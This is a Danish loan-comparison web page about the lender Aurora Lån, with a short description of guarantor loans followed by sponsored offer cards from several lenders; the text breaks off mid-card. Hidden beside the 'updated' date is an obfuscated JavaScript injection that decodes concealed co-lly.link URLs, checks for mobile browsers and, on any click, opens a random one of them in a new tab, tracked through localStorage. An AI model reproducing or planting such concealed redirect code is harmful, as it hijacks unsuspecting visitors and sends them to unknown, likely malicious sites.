<article id="post-4073" class="post-4073 post type-post status-publish format-standard hentry category-laaneudbydere" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://cashbank.dk">Hjem</a><span class="separator"> » </span><a href="https://cashbank.dk/laaneudbydere/">Låneudbydere</a><span class="separator"> » </span><span class="last">Aurora Lån</span></p></nav>
<div class="su-spacer" style="height:10px"></div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Aurora Lån</h1><div class="su-spacer" style="height:10px"></div>
Aurora Lån tilbyder kautionistlån. Et kautionist lån hos Aurora Lån giver ansøgere med begrænset kreditværdighed eller lav indkomst mulighed for at låne penge ved at have en pålidelig kautionist.

Et lån med kautionist gør det lettere for låntagere at få adgang til finansiering. Aurora Lån stræber efter at imødekomme diverse økonomiske behov ved at tilbyde fleksible løsninger, der styrker låntagere og deres kautionister gennem gennemsigtige vilkår og rimelige betingelser.
<span style="color: #008000; font-weight: normal;">Opdateret 22.12.2025
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x41\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x47\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x63\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x67\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x6d\x46\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x51\x43\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x54\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x4e\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x6a\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></span>
<div id="campaigns-weedget">
        <section id="campaigns">
        <div class="container-fluid p-0">
                                                        <div class="card best-loan">
                    <a href="/comparison/go/feed/creditstar-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                                                    <div class="campaign-sticker">
                                Bedste lån i december
                            </div>
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Kvikautomaten - Lån nemt op til 6.000 kr!_logo_130_40_1749056391.png"
                                             alt="DK - Creditstar" title="DK - Creditstar"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">6.000
                                                - 120.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">6
                                                - 84 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">21 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    20,6
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Klare vilkår uden skjulte gebyrer</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Udbetaling samme dag!</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/creditstar-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Et lån på 100.000 kr til 20,60 %, nominel fast rente med en løbetid på 84 måneder giver en ÅOP på 23,49 %. Det samlede beløb, der skal tilbagebetales, er 129.500 kr fordelt på 84 månedlige afdrag af ca. 1.540 kr. </p>
                    </div>
                </div>
                                            <div class="card high-approval">
                    <a href="/comparison/go/feed/facit-laan-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                                                    <div class="campaign-sticker">
                                Høj godkendelse
                            </div>
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Facit Lån_logo_130_40_1706697632.webp"
                                             alt="DK - Facit Lån" title="DK - Facit Lån"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 300.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">36
                                                - 120 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">21 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            8,21
                                                                                                                                                                -
                                                                                                                                                                16,08
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ingen skjulte gebyrer</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ved samlelån, sørger de for at indfri dine eksisterende lån</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/facit-laan-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: 40.000 kr. Løbetid 60 måneder. Etableringsomkostninger 1600 kr. Variabel debitorrente 8.21- 16,08 %. ÅOP 11,64 - 19,72 %. Månedlig ydelse inkl. adm. gebyr 871 - 1019 kr. Samlede kreditomkostninger 12.254 – 21.120 kr. Samlet tilbagebetalt beløb 52.254 – 61.120 kr. </p>
                    </div>
                </div>
                                            <div class="card users-favorite">
                    <a href="/comparison/go/feed/ferratum" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                                                    <div class="campaign-sticker">
                                Brugernes favorit
                            </div>
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Ferratum Kredit_logo_130_40_1725911728.png"
                                             alt="DK - Ferratum Kredit" title="DK - Ferratum Kredit"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">1.500
                                                - 50.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">9
                                                - 199 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">21 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    24,99
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ansøg lån uden dokumentation</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Udbetaling 45 minutter</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/ferratum" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Saml. kreditbeløb: 10.000 kr. Løbetid: 12 måneder. Fast debitorrente: 22.51%. ÅOP: 24.99%. Mdl. ydelse: 934.96kr. Saml. kreditomk.: 1.219.47kr. Saml. tilbagebetaling: 11.219.47kr. Maks. ÅOP: 24.99%. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/lendo-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Lendo_logo_130_40_1608120052.png"
                                             alt="DK - Lendo" title="DK - Lendo"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 1.000.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">12
                                                - 180 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            1,25
                                                                                                                                                                -
                                                                                                                                                                20,95
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Én ansøgning 18 lånetilbud</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Super samlelån</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/lendo-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Samlet kreditbeløb 100.000 kr. ÅOP 3,80 %. Variabel debitorrente 3,48 %. Etablering 1.000 kr. Samlet tilbagebetaling 111.690 kr. Løbetid 5 år. Rentespænd 1,25-20,95 %. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/letfinans-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Letfinans_logo_130_40_1698556041.webp"
                                             alt="DK - Letfinans" title="DK - Letfinans"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                                                                    </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 500.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">12
                                                - 144 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">21 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            3,69
                                                                                                                                                                -
                                                                                                                                                                24,99
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lav èn låneansøgning</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Modtag flere tilbud</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/letfinans-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Samlet kreditbeløb 150,000 kr. ÅOP 4.11 %. Var. debitorrente 3.55 %. Opr.gebyr 2,550 kr. Samlet tilbagebetaling 193,325 kr. Samlede kreditomkostninger 43,325 kr. ÅOP spænd 3,69% - 24,99%. Ydelsen afhænger af din kreditvurdering. Muligt at fortryde kreditaftalen inden for 14 dage. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/cashper-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/ca9db-cashper_logo_dk.png"
                                             alt="DK - Cashper.dk" title="DK - Cashper.dk"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">3.000
                                                - 20.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">2
                                                - 6 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    22,44
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Meget populært</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Pengene inden 1 time</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/cashper-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Rentesatsen er fast. For et lån på 3000 kr med en løbetid på 6 måneder er den nominelle rente 22.44%. Den samlede omkostninger i procent er 24.90%. Det samlede tilbagebetalingsbeløb: 3199,38 kr. Månedlig betaling: 533,23 kr pr. måned i 6 måneder. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/kreditnu-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/9726d-kreditnu.jpg"
                                             alt="DK - Kreditnu" title="DK - Kreditnu"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">4.000
                                                - 25.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">24
                                                - 24 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">23 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    24,87
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
